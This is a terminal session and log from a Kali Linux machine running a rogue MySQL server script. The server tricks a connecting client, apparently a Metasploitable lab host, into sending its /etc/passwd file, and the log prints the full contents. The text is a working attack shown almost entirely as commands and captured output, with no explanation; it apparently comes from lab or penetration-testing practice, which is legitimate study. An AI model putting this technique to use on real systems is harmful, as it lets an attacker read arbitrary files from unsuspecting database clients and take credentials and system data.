 kali@kali:~/Documents/Rogue-MySql-Server$ python rogue_mysql_server.py
kali@kali:~/Documents/Rogue-MySql-Server$ tail -f mysql.log
2021-04-24 03:49:56,469:INFO:Conn from: ('192.168.101.135', 43222)
2021-04-24 03:49:56,470:DEBUG:Pushed: 'A\x00\x00\x00\n3.0.0-Evil_Mysql_Server\x006\x00\x00\x00evilsalt\x00\xdf\xf7\x08\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00evil2222\x00'
2021-04-24 03:49:56,474:DEBUG:Data recved: '&\x00\x00'
2021-04-24 03:49:56,474:DEBUG:Data recved: '\x01\x85\xa6\x03\x00\x00\x00\x00\x01\x08\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00root\x00\x00'
2021-04-24 03:49:56,474:DEBUG:Pushed: '\x07\x00\x00\x02\x00\x00\x00\x02\x00\x00\x00'
2021-04-24 03:49:56,475:INFO:Last packet
2021-04-24 03:49:56,476:DEBUG:Data recved: '!\x00\x00'
2021-04-24 03:49:56,476:DEBUG:Data recved: '\x00\x03select @@version_comment limit 1'
2021-04-24 03:49:56,476:INFO:Query
2021-04-24 03:49:56,477:DEBUG:Pushed: '\x0c\x00\x00\x01\xfb/etc/passwd'
2021-04-24 03:49:56,477:DEBUG:Data recved: '-\x06\x00'
2021-04-24 03:49:56,477:DEBUG:Data recved: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:/bin/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:
sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/bin/sh\nman:x:6:12:man:/var/cache/man:/bin/sh\nlp:x:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh\nnews:x:9:9:news:/var/
spool/news:/bin/sh\nuucp:x:10:10:uucp:/var/spool/uucp:/bin/sh\nproxy:x:13:13:proxy:/bin:/bin/sh\nwww-data:x:33:33:www-data:/var/www:/bin/sh\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x
:38:38:Mailing List Manager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/no
nexistent:/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid:/bin/sh\ndhcp:x:101:102::/nonexistent:/bin/false\nsyslog:x:102:103::/home/syslog:/bin/false\nklog:x:103:104::/home/klog:/bin/false\nsshd
:x:104:65534::/var/run/sshd:/usr/sbin/nologin\nmsfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash\nbind:x:105:113::/var/cache/bind:/bin/false\npostfix:x:106:115::/var/spool/postfix:/bi
n/false\nftp:x:107:65534::/home/ftp:/bin/false\npostgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash\nmysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false\ntomcat
55:x:110:65534::/usr/share/tomcat5.5:/bin/false\ndistccd:x:111:65534::/:/bin/false\nuser:x:1001:1001:just a user,111,,:/home/user:/bin/bash\nservice:x:1002:1002:,,,:/home/service:/bin/bash\nt
elnetd:x:112:120::/nonexistent:/bin/false\nproftpd:x:113:65534::/var/run/proftpd:/bin/false\nstatd:x:114:65534::/var/lib/nfs:/bin/false\n'
2021-04-24 03:49:56,478:INFO:-- result
2021-04-24 03:49:56,478:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/sh\nbin:x:2:2:bin:/bin:/bin/sh\nsys:x:3:3:sys:/dev:/bin/sh\nsync:x:4:65534:sync:/
bin:/bin/sync\ngames:x:5:60:games:/usr/games:/bin/sh\nman:x:6:12:man:/var/cache/man:/bin/sh\nlp:x:7:7:lp:/var/spool/lpd:/bin/sh\nmail:x:8:8:mail:/var/mail:/bin/sh\nnews:x:9:9:news:/var/spool/
news:/bin/sh\nuucp:x:10:10:uucp:/var/spool/uucp:/bin/sh\nproxy:x:13:13:proxy:/bin:/bin/sh\nwww-data:x:33:33:www-data:/var/www:/bin/sh\nbackup:x:34:34:backup:/var/backups:/bin/sh\nlist:x:38:38
:Mailing List Manager:/var/list:/bin/sh\nirc:x:39:39:ircd:/var/run/ircd:/bin/sh\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh\nnobody:x:65534:65534:nobody:/nonexist
ent:/bin/sh\nlibuuid:x:100:101::/var/lib/libuuid:/bin/sh\ndhcp:x:101:102::/nonexistent:/bin/false\nsyslog:x:102:103::/home/syslog:/bin/false\nklog:x:103:104::/home/klog:/bin/false\nsshd:x:104
:65534::/var/run/sshd:/usr/sbin/nologin\nmsfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash\nbind:x:105:113::/var/cache/bind:/bin/false\npostfix:x:106:115::/var/spool/postfix:/bin/fals
e\nftp:x:107:65534::/home/ftp:/bin/false\npostgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash\nmysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false\ntomcat55:x:1
10:65534::/usr/share/tomcat5.5:/bin/false\ndistccd:x:111:65534::/:/bin/false\nuser:x:1001:1001:just a user,111,,:/home/user:/bin/bash\nservice:x:1002:1002:,,,:/home/service:/bin/bash\ntelnetd
:x:112:120::/nonexistent:/bin/false\nproftpd:x:113:65534::/var/run/proftpd:/bin/false\nstatd:x:114:65534::/var/lib/nfs:/bin/false\n'
2021-04-24 03:49:56,478:DEBUG:Data recved: '\x00\x00\x00'
2021-04-24 03:49:56,478:DEBUG:Data recved: '\x03'
2021-04-24 03:49:56,478:INFO:-- result
2021-04-24 03:49:56,479:INFO:Result: '\x03'
2021-04-24 03:49:56,479:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2021-04-24 03:49:56,479:INFO:Last packet